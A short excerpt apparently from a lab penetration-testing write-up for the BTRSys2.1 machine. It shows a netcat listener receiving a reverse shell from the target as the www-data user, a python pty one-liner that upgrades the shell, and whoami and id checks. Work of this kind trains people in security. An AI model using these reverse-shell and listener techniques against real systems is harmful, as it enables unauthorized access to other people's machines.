 ┌──(root#Bhavesh)-[~/Offsec/BTRSys2.1]
└─# rlwrap -r nc -lvnp 3232
listening on [any] 3232 ...
connect to [192.168.45.250] from (UNKNOWN) [192.168.186.50] 54484
Linux ubuntu 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 00:18:13 up 23 min,  0 users,  load average: 0.01, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (838): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@ubuntu:/$ whoami
whoami
www-data
www-data@ubuntu:/$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/$